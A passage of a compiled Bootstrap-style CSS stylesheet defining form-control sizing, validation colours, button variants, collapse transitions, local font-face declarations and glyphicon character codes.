  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 785px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 785px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 785px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 785px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2');
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2') format('woff2'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff') format('woff'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\002a";
}

.glyphicon-plus:before {
  content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

